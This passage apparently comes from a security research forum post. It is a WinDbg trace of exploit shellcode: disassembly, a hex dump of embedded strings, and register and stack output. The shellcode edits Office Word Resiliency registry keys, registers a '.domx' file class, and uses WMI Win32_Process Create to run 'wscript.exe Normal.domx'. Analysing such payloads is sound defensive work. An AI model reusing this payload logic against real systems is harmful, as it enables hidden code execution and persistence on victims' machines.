 0551016d 50 push eax
0551016e 50 push eax
0551016f e989040000 jmp 055105fd
05510174 50 push eax
05510175 b80ca0377c mov eax,offset MSVCR71!ldexp+0x5120 (7c37a00c)
0551017a ff10 call dword ptr [eax]
0551017c c7452000000000 mov dword ptr [ebp+20h],0
05510183 8d5d20 lea ebx,[ebp+20h]
05510186 53 push ebx
05510187 e984040000 jmp 05510610
0551018c 6801000080 push 80000001h
05510191 ffd0 call eax {ADVAPI32!RegCreateKeyA (75cccc69)}
05510193 58 pop eax
05510194 e993040000 jmp 0551062c
05510199 50 push eax
0551019a b80ca0377c mov eax,offset MSVCR71!ldexp+0x5120 (7c37a00c)
0551019f ff10 call dword ptr [eax]
055101a1 6808000000 push 8
055101a6 e9a4040000 jmp 0551064f
055101ab 6801000000 push 1
055101b0 6800000000 push 0
055101b5 ff7520 push dword ptr [ebp+20h]
055101b8 ffd0 call eax
055105fa 79 41 00 e8 72 fb ff ff 52 65 67 43 72 65 61 74 65 4b 65 79 41 00 e8 77 fb ff ff yA..r...RegCreateKeyA..w...
05510615 53 6f 66 74 77 61 72 65 5c 43 6c 61 73 73 65 73 5c 2e 64 6f 6d 78 00 e8 68 fb ff Software\Classes\.domx..h..
05510630 ff 52 65 67 53 65 74 56 61 6c 75 65 41 00 e8 7e fb ff ff 52 65 67 43 6c 6f 73 65 .RegSetValueA..~...RegClose
0551064b 4b 65 79 00 e8 57 fb ff ff ff 56 62 65 46 69 6c 65 00 e8 03 fb ff ff 53 6f 66 74 77 Key..W...VbeFile......Softw
05510666 61 72 65 5c 4d 69 63 72 6f 73 6f 66 74 5c 4f 66 66 69 63 65 5c 31 30 2e 30 5c 57 are\Microsoft\Office\10.0\W
05510681 6f 72 64 5c 52 65 73 69 6c 69 65 6e 63 79 5c 44 69 73 61 62 6c 65 64 49 74 65 6d ord\Resiliency\DisabledItem
0551069c 73 00 e8 6c fb ff ff 53 74 61 72 74 75 70 49 74 65 6d 73 00 e8 19 fc ff ff 52 00 s..l...StartupItems......R.
055106b7 4f 00 4f 00 54 00 5c 00 43 00 49 00 4d 00 56 00 32 00 00 00 e8 67 fc ff ff 43 00 O.O.T.\.C.I.M.V.2....g...C.
055106d2 72 00 65 00 61 00 74 00 65 00 00 00 e8 34 fc ff ff 57 00 69 00 6e 00 33 00 32 00 r.e.a.t.e....4...W.i.n.3.2.
055106ed 5f 00 50 00 72 00 6f 00 63 00 65 00 73 00 73 00 00 00 e8 93 fc ff ff 57 00 69 00 _.P.r.o.c.e.s.s........W.i.
05510708 6e 00 33 00 32 00 5f 00 50 00 72 00 6f 00 63 00 65 00 73 00 73 00 53 00 74 00 61 n.3.2._.P.r.o.c.e.s.s.S.t.a
05510723 00 72 00 74 00 75 00 70 00 00 00 e8 48 fc ff ff 43 00 6f 00 6d 00 6d 00 61 00 6e .r.t.u.p....H...C.o.m.m.a.n
0551073e 00 64 00 4c 00 69 00 6e 00 65 00 00 00 e8 81 fc ff ff 53 00 68 00 6f 00 77 00 57 .d.L.i.n.e........S.h.o.w.W
05510759 00 69 00 6e 00 64 00 6f 00 77 00 00 00 e8 93 fc ff ff 50 00 72 00 6f 00 63 00 65 .i.n.d.o.w........P.r.o.c.e
05510774 00 73 00 73 00 53 00 74 00 61 00 72 00 74 00 75 00 70 00 49 00 6e 00 66 00 6f 00 .s.s.S.t.a.r.t.u.p.I.n.f.o.
0551078f 72 00 6d 00 61 00 74 00 69 00 6f 00 6e 00 00 00 e8 96 fc ff ff 43 00 75 00 72 00 r.m.a.t.i.o.n........C.u.r.
055107aa 72 00 65 00 6e 00 74 00 44 00 69 00 72 00 65 00 63 00 74 00 6f 00 72 00 79 00 00 r.e.n.t.D.i.r.e.c.t.o.r.y..
055107c5 00 e8 a1 fb ff ff 77 00 73 00 63 00 72 00 69 00 70 00 74 00 2e 00 65 00 78 00 65 ......w.s.c.r.i.p.t...e.x.e
055107e0 00 20 00 4e 00 6f 00 72 00 6d 00 61 00 6c 00 2e 00 64 00 6f 00 6d 00 78 00 00 00 . .N.o.r.m.a.l...d.o.m.x...
055107fb e8 a6 fa ff ff 11 f8 90 45 3a 1d d0 11 89 1f 00 aa 00 4b 2e 24 e8 82 fa ff ff 87 ........E:........K.$......
05510816 a6 12 dc 7f 73 cf 11 88 4d 00 aa 00 4b 2e 24 e8 8f f8 ff ff 4e 00 6f 00 72 00 6d ....s...M...K.$.....N.o.r.m
05510831 00 61 00 6c 00 2e 00 64 00 6f 00 6d 00 78 00 00 00 e8 c9 f8 ff ff 7e 00 24 00 4e .a.l...d.o.m.x........~.$.N
0551084c 00 6f 00 72 00 6d 00 61 00 6c 00 2e 00 64 00 61 00 74 00 00 00 e8 42 f8 ff ff 5c .o.r.m.a.l...d.a.t....B...\
Command
eax=75cccc69 ebx=06fdf824 ecx=c45b079e edx=000000c1 esi=05510861 edi=04ad4cd0
eip=05510610 esp=06fdf7f8 ebp=06fdf804 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
05510610 e877fbffff call 0551018c
0:012> t
eax=75cccc69 ebx=06fdf824 ecx=c45b079e edx=000000c1 esi=05510861 edi=04ad4cd0
eip=0551018c esp=06fdf7f4 ebp=06fdf804 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
0551018c 6801000080 push 80000001h
0:012> p
eax=75cccc69 ebx=06fdf824 ecx=c45b079e edx=000000c1 esi=05510861 edi=04ad4cd0
eip=05510191 esp=06fdf7f0 ebp=06fdf804 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
05510191 ffd0 call eax {ADVAPI32!RegCreateKeyA (75cccc69)}
0:012> dw esp
06fdf7f0 0001 8000 0615 0551 f824 06fd 0000 75cc
06fdf800 0000 75cc f82c 06fd 0000 0000 f818 06fd
06fdf810 1000 0000 0040 0000 1000 0000 f838 06fd
06fdf820 79bf 752b 0000 0000 0000 0000 0000 0551
06fdf830 1000 0000 0040 0000 f854 06fd 0986 09c9
06fdf840 0000 0000 4c40 04ad 4cb6 04ad 0040 0000
06fdf850 0060 18c3 0000 09c9 1000 0000 0040 0000
06fdf860 a2c8 7c38 4344 4142 1cd2 7c34 08b8 09c9
先知社区